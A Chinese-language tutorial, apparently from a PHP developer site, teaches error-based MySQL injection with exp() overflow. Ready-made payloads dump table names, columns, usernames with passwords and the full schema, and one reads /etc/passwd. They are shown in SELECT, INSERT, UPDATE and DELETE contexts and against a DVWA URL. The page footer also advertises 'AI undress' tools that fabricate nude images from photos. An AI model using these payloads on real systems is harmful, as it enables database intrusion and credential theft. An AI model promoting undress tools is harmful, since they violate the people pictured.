如何使用exp進行SQL錯誤注入
0x01 前言概述
小編又在MySQL中發現了一個Double型資料溢位。當我們拿到MySQL裡的函數時,小編比較有興趣的是其中的數學函數,它們也應該包含一些資料型態來保存數值。所以小編就跑去測試看哪些函數會出現溢位錯誤。然後小編發現,當傳遞一個大於709的值時,函數exp()就會造成一個溢位錯誤。

<p>mysql> select exp(709);<br>+-----------------------+<br>| exp(709) |<br>+-----------------------+<br>| 8.218407461554972e307 |<br>+-----------------------+<br>1 row in set (0.00 sec)</p><p>mysql> select exp(710);<br>ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'</p>
在MySQL中,exp與ln和log的功能相反,簡單介紹下,就是log和ln都傳回以e為底數的對數,見等式:


<p>mysql> select log(15);<br>+------------------+<br>| log(15) |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ln(15);<br>+------------------+<br>| ln(15) |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p>
指數函數為對數函數的反函數,exp()即以e為底的對數函數,如等式:

mysql> select exp(2.70805020110221); +-----------------------+ | exp(2.70805020110221) | +-----------------------+ | 15 | +-----------------------+ 1 row in set (0.00 sec)
0x02 注入
當涉及到注入時,我們使用否定查詢來造成「DOUBLE value is out of range」的錯誤。作者先前的博文提到的,將0按位取反就會返回“18446744073709551615”,再加上函數成功執行後返回0的緣故,我們將成功執行的函數取反就會得到***的無符號BIGINT值。
<p>mysql> select ~0;<br>+----------------------+<br>| ~0 |<br>+----------------------+<br>| 18446744073709551615 |<br>+----------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ~(select version());<br>+----------------------+<br>| ~(select version()) |<br>+----------------------+<br>| 18446744073709551610 |<br>+----------------------+<br>1 row in set, 1 warning (0.00 sec)</p>
我們透過子查詢與位元求反,造成一個DOUBLE overflow error,並藉此註出資料。
>`exp(~(select*from(select user())x))` mysql> select exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
0x03 註出資料
得到表名:
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
得到列名:
select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
擷取資料:
select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));0x04 一蹴而就
這個查詢可以從目前的上下文中dump出所有的tables與columns。我們也可以dump出所有的資料庫,但由於我們是透過一個錯誤來提取,它會傳回很少的結果。
exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)) http://localhost/dvwa/vulnerabilities/sqli/?id=1' or exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))-- -&Submit=Submit#

0x05 讀取文件
你可以透過load_file()函數來讀取文件,但作者發現有13行的限制,該語句也可以在BIGINT overflow injections中使用。
select exp(~(select*from(select load_file('/etc/passwd'))a));
注意,你無法寫文件,因為這個錯入寫入的只是0。
mysql> select exp(~(select*from(select 'hello')a)) into outfile 'C:/out.txt'; ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'hello' from dual)))' # type C:\out.txt 0
0x06 Injection in Insert
按部就班就好
mysql> insert into users (id, username, password) values (2, '' ^ exp(~(select*from(select user())x)), 'Eyre'); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
對於所有的insert,update和delete語句DIOS查詢也同樣可以使用。
mysql> insert into users (id, username, password) values (2, '' | exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)), 'Eyre'); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '000 newdb::users::id newdb::users::username newdb::users::password' from dual)))'
0x07 Injection in Update
mysql> update users set password='Peter' ^ exp(~(select*from(select user())x)) where id=4; ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
0x08 Injection in Delete
mysql> delete from users where id='1' | exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
和前面的BIGINT注入一樣,exp注入也適用於MySQL5.5.5以上版本。先前的版本對於此情況則是「一言不發」。
mysql> select version(); +---------------------+ | version() | +---------------------+ | 5.0.45-community-nt | +---------------------+ 1 row in set (0.00 sec) mysql> select exp(710); +----------+ | exp(710) | +----------+ | 1.#INF | +----------+ 1 row in set (0.00 sec) mysql> select exp(~0); +---------+ | exp(~0) | +---------+ | 1.#INF | +---------+ 1 row in set (0.00 sec)
可能還有其他的函數會產生這種報錯呦。
以上是如何使用exp進行SQL錯誤注入的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress
人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover
用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool
免費脫衣圖片

Clothoff.io
AI脫衣器

AI Hentai Generator
免費產生 AI 無盡。

熱門文章

熱工具

記事本++7.3.1
好用且免費的程式碼編輯器

SublimeText3漢化版
中文版,非常好用

禪工作室 13.0.1
強大的PHP整合開發環境

Dreamweaver CS6
視覺化網頁開發工具

SublimeText3 Mac版
神級程式碼編輯軟體(SublimeText3)

熱門話題
 Hibernate 框架中 HQL 和 SQL 的差異是什麼?
Apr 17, 2024 pm 02:57 PM
Hibernate 框架中 HQL 和 SQL 的差異是什麼?
Apr 17, 2024 pm 02:57 PM
HQL和SQL在Hibernate框架中進行比較:HQL(1.物件導向語法,2.資料庫無關的查詢,3.類型安全),而SQL直接操作資料庫(1.與資料庫無關的標準,2.可執行複雜查詢和資料操作)。
 Oracle SQL中除法運算的用法
Mar 10, 2024 pm 03:06 PM
Oracle SQL中除法運算的用法
Mar 10, 2024 pm 03:06 PM
《OracleSQL中除法運算的用法》在OracleSQL中,除法運算是常見的數學運算之一。在資料查詢和處理過程中,除法運算可以幫助我們計算欄位之間的比例或得出特定數值的邏輯關係。本文將介紹OracleSQL中除法運算的用法,並提供具體的程式碼範例。一、OracleSQL中除法運算的兩種方式在OracleSQL中,除法運算可以用兩種不同的方式來進行
 Oracle與DB2的SQL語法比較與區別
Mar 11, 2024 pm 12:09 PM
Oracle與DB2的SQL語法比較與區別
Mar 11, 2024 pm 12:09 PM
Oracle和DB2是兩個常用的關聯式資料庫管理系統,它們都有自己獨特的SQL語法和特性。本文將針對Oracle和DB2的SQL語法進行比較與區別,並提供具體的程式碼範例。資料庫連接在Oracle中,使用以下語句連接資料庫:CONNECTusername/password@database而在DB2中,連接資料庫的語句如下:CONNECTTOdataba
 詳解MyBatis動態SQL標籤中的Set標籤功能
Feb 26, 2024 pm 07:48 PM
詳解MyBatis動態SQL標籤中的Set標籤功能
Feb 26, 2024 pm 07:48 PM
MyBatis動態SQL標籤解讀:Set標籤用法詳解MyBatis是一個優秀的持久層框架,它提供了豐富的動態SQL標籤,可以靈活地建構資料庫操作語句。其中,Set標籤是用來產生UPDATE語句中SET子句的標籤,在更新作業中非常常用。本文將詳細解讀MyBatis中Set標籤的用法,以及透過具體的程式碼範例來示範其功能。什麼是Set標籤Set標籤用於MyBati
 SQL中的identity屬性是什麼意思?
Feb 19, 2024 am 11:24 AM
SQL中的identity屬性是什麼意思?
Feb 19, 2024 am 11:24 AM
SQL中的Identity是什麼,需要具體程式碼範例在SQL中,Identity是一種用於產生自增數字的特殊資料類型,它常用於唯一識別表中的每一行資料。 Identity欄位通常與主鍵列搭配使用,可確保每筆記錄都有獨一無二的識別碼。本文將詳細介紹Identity的使用方式以及一些實際的程式碼範例。 Identity的基本使用方式在建立表格時,可以使用Identit
 SQL出現5120錯誤怎麼解決
Mar 06, 2024 pm 04:33 PM
SQL出現5120錯誤怎麼解決
Mar 06, 2024 pm 04:33 PM
解決方法:1、檢查登入使用者是否具有足夠的權限來存取或操作該資料庫,確保該使用者俱有正確的權限;2、檢查SQL Server服務的帳戶是否具有存取指定檔案或資料夾的權限,確保該帳戶具有足夠的權限來讀取和寫入該文件或資料夾;3、檢查指定的資料庫文件是否已被其他進程打開或鎖定,嘗試關閉或釋放該文件,並重新運行查詢;4、嘗試以管理員身份運行Management Studio等等。
 如何使用SQL語句在MySQL中進行資料聚合和統計?
Dec 17, 2023 am 08:41 AM
如何使用SQL語句在MySQL中進行資料聚合和統計?
Dec 17, 2023 am 08:41 AM
如何使用SQL語句在MySQL中進行資料聚合和統計?在進行資料分析和統計時,資料聚合和統計是非常重要的步驟。 MySQL作為一個功能強大的關聯式資料庫管理系統,提供了豐富的聚合和統計函數,可以很方便地進行資料聚合和統計操作。本文將介紹使用SQL語句在MySQL中進行資料聚合和統計的方法,並提供具體的程式碼範例。一、使用COUNT函數進行計數COUNT函數是最常用
 資料庫技術大比拼:Oracle和SQL的差別有哪些?
Mar 09, 2024 am 08:30 AM
資料庫技術大比拼:Oracle和SQL的差別有哪些?
Mar 09, 2024 am 08:30 AM
資料庫技術大比拼:Oracle和SQL的差別有哪些?在資料庫領域中,Oracle和SQLServer是兩種備受推崇的關聯式資料庫管理系統。儘管它們都屬於關係型資料庫的範疇,但兩者之間存在著許多不同之處。在本文中,我們將深入探討Oracle和SQLServer之間的區別,以及它們在實際應用中的特徵和優勢。首先,Oracle和SQLServer在語法方面存






